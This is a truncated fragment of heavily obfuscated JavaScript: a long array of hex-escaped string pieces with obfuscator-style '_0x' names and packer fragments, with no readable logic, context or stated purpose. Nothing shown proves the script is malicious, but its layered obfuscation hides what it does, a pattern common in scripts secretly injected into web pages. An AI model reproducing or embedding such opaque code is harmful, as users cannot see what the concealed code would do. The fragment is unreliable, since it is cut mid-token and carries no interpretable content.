\x5c\x65\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x54\x3b\x31\x31\x28\x31\x7a\x28\x5c\x27','\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33','\x78\x33\x63\x7c\x5f\x30\x78\x34\x61\x32','\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x30\x78\x35\x64\x32\x64\x66\x62\x7c\x5f','\x35\x32\x31\x38\x62\x7c\x5f\x30\x78\x35','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x79\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x6b\x28\x29\x29','\x5c\x5c\x6a\x5c\x5c\x46\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x61\x5c\x27\x5d\x3b\x31\x32','\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c','\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x35\x5c\x27\x29\x2b','\x5a\x5c\x27\x29\x5b\x31\x39\x28\x5c\x27','\x4b\x29\x2c\x24\x28\x4d\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c\x5c','\x2c\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x31\x70\x5c\x27\x2b\x55\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x69\x5c','\x28\x34\x6c\x2c\x32\x69\x28\x5c\x27\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47','\x7c\x61\x71\x7c\x61\x70\x7c\x61\x47\x7c','\x7c\x5f\x30\x78\x32\x36\x64\x38\x34\x65','\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x74\x5c','\x64\x7c\x5f\x30\x78\x31\x34\x34\x33\x39','\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x27\x29','\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c','\x61\x5c\x5c\x74\x5c\x5c\x36\x5c\x5c\x34','\x74\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37','\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x66','\x78\x31\x65\x61\x36\x64\x35\x7c\x5f\x30','\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x31\x54\x5c\x5c','\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67','\x31\x6a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x34\x50\x29\x7b\x45\x20\x34\x4f\x3d\x4d','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x7b\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x55\x28','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x27\x29\x2b\x31\x4f\x28\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x2c','\x5f\x30\x78\x32\x61\x31\x36\x32\x37\x7c','\x38\x7c\x5f\x30\x78\x35\x30\x34\x35\x39','\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x64','\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x7b\x45\x20\x31\x73\x3d\x32\x63\x3b','\x38\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29','\x5f\x30\x78\x33\x34\x37\x38\x33\x38\x7c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x69\x5c','\x38\x4c\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x72\x5c','\x34\x63\x39\x30\x37\x34\x7c\x5f\x30\x78','\x7c\x63\x38\x7c\x63\x37\x7c\x63\x36\x7c','\x64\x62\x31\x36\x39\x7c\x5f\x30\x78\x31','\x3b\x31\x6f\x3b\x31\x66\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x62','\x27\x29\x2c\x35\x4e\x3d\x24\x28\x35\x59','\x27\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x4f','\x61\x5c\x5c\x63\x5c\x27\x2b\x4a\x28\x5c','\x29\x29\x7d\x45\x20\x37\x35\x3d\x31\x49','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x35\x5c\x5c\x72\x5c\x5c\x33\x5c\x27','\x3b\x37\x66\x28\x35\x62\x2c\x32\x52\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x62\x28','\x5c\x38\x5c\x5c\x41\x5c\x5c\x35\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x27\x29\x3a\x39\x4a\x28\x39\x4b\x29','\x28\x4b\x28\x36\x30\x2c\x36\x31\x29\x7b','\x31\x72\x20\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5d\x28\x31\x4d\x29\x3a\x39\x69','\x72\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x65\x7c\x77\x61\x74\x63\x68\x7c\x5f\x30','\x29\x7b\x45\x20\x31\x78\x3d\x4a\x2c\x33','\x5c\x27\x5d\x3b\x34\x69\x2b\x2b\x29\x7b','\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x7c\x69\x47\x7c\x69\x46\x7c\x69\x45\x7c','\x68\x62\x7c\x68\x39\x7c\x68\x32\x7c\x68','\x5c\x43\x5c\x27\x29\x2b\x31\x73\x28\x5c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c','\x37\x5c\x27\x2b\x55\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x34\x4a\x5c\x27\x2c\x5c\x27\x5c','\x7d\x7d\x29\x2c\x24\x28\x55\x28\x5c\x27','\x5c\x68\x5c\x5c\x48\x5c\x5c\x32\x34\x5c','\x32\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x4d\x28','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x2b\x36\x36\x2b\x31\x71\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x37\x5c\x27','\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b\x4d','\x78\x35\x33\x61\x30\x33\x31\x7c\x5f\x30','\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e','\x64\x38\x34\x36\x35\x7c\x5f\x30\x78\x33','\x28\x29\x7d\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27','\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x6f\x7c\x64\x68\x7c\x64\x6e\x7c\x64','\x5c\x35\x5c\x5c\x41\x5c\x5c\x70\x5c\x27','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d','\x28\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x71\x5c\x27\x5d\x3d\x5c\x27\x5c','\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62','\x5c\x33\x78\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63','\x5c\x38\x5c\x5c\x42\x5c\x5c\x75\x5c\x27','\x50\x5b\x36\x68\x28\x5c\x27\x5c\x5c\x33','\x7a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x7c\x67\x36\x7c\x67\x34\x7c\x66\x4b\x7c','\x62\x35\x7c\x5f\x30\x78\x31\x65\x38\x33','\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x30\x32\x34\x39\x7c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c','\x65\x31\x30\x32\x65\x7c\x5f\x30\x78\x33','\x6c\x5c\x27\x29\x29\x3a\x32\x4b\x5b\x32','\x38\x5c\x5c\x72\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c','\x29\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5f\x30\x78\x34\x33\x37\x36\x34\x61\x7c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x32\x66\x5b','\x28\x5c\x27\x5c\x5c\x49\x5c\x27\x2c\x33','\x3b\x31\x6f\x3b\x32\x59\x3a\x31\x47\x2b','\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x36\x6e\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x39\x4f\x28\x33\x71\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x69\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6e','\x58\x7c\x69\x67\x7c\x68\x55\x7c\x68\x54','\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4c','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62','\x5f\x30\x78\x33\x64\x61\x39\x39\x34\x7c','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x61','\x63\x5c\x5c\x68\x5c\x27\x5d\x26\x26\x28','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x33\x66','\x4e\x5c\x5c\x31\x45\x5c\x5c\x32\x67\x5c','\x3d\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c','\x61\x5d\x26\x26\x33\x55\x5b\x31\x4f\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41','\x70\x3d\x32\x74\x5b\x5c\x27\x5c\x5c\x63','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x63\x75\x7c\x63\x42\x7c\x63\x41\x7c','\x5c\x27\x29\x5d\x29\x7b\x45\x20\x36\x6a','\x61\x38\x31\x65\x7c\x5f\x30\x78\x32\x37','\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x66\x37\x28\x61\x36\x28\x70\x2c\x61\x2c','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c','\x33\x7c\x5f\x30\x78\x34\x34\x66\x65\x62','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x64','\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x30\x78\x35\x63\x39\x39\x36\x34\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x48','\x49\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x2b\x56','\x6c\x5c\x5c\x6c\x5c\x27\x29\x21\x3d\x3d','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x71\x28','\x29\x5d\x2c\x33\x51\x3d\x32\x74\x5b\x32','\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x31\x62\x64\x7c\x5f\x30\x78\x34\x63\x30','\x74\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x70\x5c\x5c\x32\x77\x5c\x5c\x33\x77\x5c','\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x37','\x5c\x34\x6d\x5c\x5c\x32\x38\x5c\x27\x2c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x3b\x24\x5b\x31\x58\x28\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c','\x5c\x35\x5c\x5c\x41\x5c\x5c\x37\x5c\x27','\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c','\x6e\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x7b\x45\x20\x56\x3d\x4a\x2c\x32\x45\x3d','\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x79\x5c\x5c\x41\x5c\x27\x29\x3a\x31','\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x35\x56\x2f\x33\x39\x29\x3b\x32\x37\x5b','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x43\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x38','\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x2b','\x4f\x5c\x27\x2b\x35\x56\x2b\x31\x67\x28','\x7c\x65\x37\x7c\x65\x36\x7c\x65\x35\x7c','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x2c','\x66\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x7c\x64\x79\x7c\x64\x4a\x7c\x7c\x64\x51','\x5c\x5a\x5c\x27\x2c\x4b\x28\x29\x7b\x45','\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36','\x61\x5c\x5c\x4f\x5c\x5c\x32\x34\x5c\x5c','\x29\x7d\x4b\x20\x34\x4e\x28\x37\x4c\x29','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x3e\x3d','\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x29\x5d\x28\x29\x2b\x33\x68\x5b\x32\x30','\x35\x75\x26\x26\x32\x74\x5b\x31\x76\x28','\x5c\x43\x5c\x27\x29\x2b\x35\x31\x2b\x28','\x33\x5c\x5c\x31\x48\x5c\x5c\x49\x5c\x5c','\x5c\x27\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x71\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x4d\x28\x5c','\x5c\x27\x3a\x31\x5a\x5b\x31\x4e\x28\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x3b\x31\x6f\x3b\x31\x66\x20\x52\x28\x5c','\x36\x5c\x27\x5d\x28\x29\x3b\x35\x74\x3d','\x27\x29\x2c\x36\x30\x2c\x36\x31\x2c\x5c','\x31\x51\x3c\x32\x72\x5b\x52\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43','\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x21\x3d','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79','\x5c\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x28\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x33','\x38\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x54\x28','\x5c\x72\x5c\x5c\x70\x5c\x27\x29\x29\x3b','\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x4c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x34\x46\x5d\x5b\x32\x54\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x6d\x28\x5c','\x7d\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x30\x7c\x6a\x5a\x7c\x6a\x59\x7c\x6a\x58','\x5c\x35\x5c\x5c\x41\x5c\x5c\x33\x5c\x27','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c','\x32\x6b\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c','\x35\x62\x31\x61\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70','\x5c\x27\x3a\x33\x53\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x31\x30\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x38\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x69\x44\x7c\x69\x42\x7c\x69\x68\x7c\x68','\x30\x78\x33\x66\x30\x34\x37\x31\x7c\x5f','\x67\x70\x7c\x67\x76\x7c\x67\x75\x7c\x67','\x5c\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x2b\x54','\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x29\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d','\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x5c\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x36','\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x35\x5c\x27\x3a\x31\x47\x3d\x52\x28\x5c','\x37\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x28\x35\x32\x29\x2c\x31\x37\x21\x3d\x35','\x4a\x2c\x34\x70\x3d\x24\x28\x57\x29\x2c','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x5c\x6c','\x3d\x24\x28\x57\x29\x3b\x34\x49\x5b\x33','\x75\x3d\x33\x41\x5b\x31\x68\x28\x5c\x27','\x5c\x64\x5c\x27\x29\x29\x2f\x38\x6d\x29','\x29\x29\x7d\x29\x2c\x32\x55\x5b\x5c\x27','\x34\x5c\x5c\x42\x5c\x5c\x36\x5c\x27\x29','\x3d\x61\x36\x28\x63\x29\x7b\x61\x35\x28','\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x5a\x5b\x31','\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b\x29','\x5c\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x2c\x58','\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x34\x46\x2c\x39\x58\x29\x7b\x45\x20\x32','\x5c\x36\x5c\x5c\x66\x5c\x5c\x44\x5c\x27','\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c','\x30\x78\x62\x37\x34\x39\x34\x61\x7c\x5f','\x5c\x27\x29\x5d\x28\x31\x4d\x29\x3a\x32','\x7c\x69\x6e\x7c\x69\x6d\x7c\x69\x6c\x7c','\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x71','\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c','\x30\x78\x34\x30\x33\x62\x66\x36\x7c\x5f','\x35\x6b\x3d\x32\x61\x3b\x33\x37\x5b\x35','\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x36\x37\x31\x36\x63\x7c\x5f\x30\x78\x32','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x47\x29','\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61','\x44\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x27','\x5c\x31\x44\x5c\x5c\x6f\x5c\x27\x21\x3d','\x36\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x36','\x33\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x5c','\x5c\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43\x5c','\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a','\x33\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x71\x5c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x69\x5c','\x36\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x44\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x33\x77\x5c\x5c\x32\x43\x5c\x5c','\x38\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29','\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b','\x31\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x78\x33\x37\x37\x61\x36\x36\x7c\x78','\x78\x30\x7c\x5f\x30\x78\x33\x35\x34\x63','\x31\x32\x20\x34\x68\x3d\x33\x52\x2c\x36','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x26\x26\x28\x32\x6d\x5b\x4d\x28\x5c','\x78\x35\x64\x30\x61\x62\x65\x7c\x5f\x30','\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x31\x3d\x34\x67\x5b\x32\x6e\x28\x5c','\x38\x7c\x5f\x30\x78\x62\x31\x35\x62\x62','\x27\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5f\x30\x78\x31\x32\x61\x65\x36\x32\x7c','\x27\x29\x5d\x28\x29\x3b\x31\x6f\x3b\x31','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x5f\x30\x78\x32\x35\x30\x66\x34\x65\x7c','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x3d\x3d\x31\x53\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x5c\x27\x29\x5b\x31\x73\x28\x5c\x27\x5c','\x74\x7c\x67\x73\x7c\x67\x72\x7c\x67\x71','\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c','\x62\x33\x33\x61\x62\x31\x7c\x78\x37\x38','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x75\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x44','\x45\x7c\x62\x77\x7c\x62\x46\x7c\x62\x51','\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x70\x5c\x5c\x79\x5c\x27\x29\x29','\x29\x5d\x28\